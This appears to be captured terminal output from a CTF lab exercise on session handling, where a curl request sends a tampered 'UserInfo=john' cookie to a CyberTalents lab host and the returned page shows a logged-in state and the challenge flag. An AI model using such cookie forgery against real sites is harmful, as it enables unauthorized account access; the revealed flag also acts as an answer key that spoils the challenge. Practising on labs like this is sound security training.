 ┌──(kali㉿kali)-[~/Documents/CTFs/Cybertalents/Course]
└─$ curl http://wlemk873okkfwvy0km73p97aqzqwp6v4w9lxixzg-web.cybertalentslabs.com/ -H 'Cookie: PHPSESSID=iuqwhe23eh23kej2hd2u3h2k23; UserInfo=john'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<title>Sessions</title>
<!-- Bootstrap -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcw
rossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
var cu = null;
</script>
</head>
<body>
<div class="container">
<h1>Welcome to sessions valley</h1>
<hr />
<h2>You are Loggedin</h2>
<h3>Flag: sessionareawesomebutifitsecure</h3>
</div>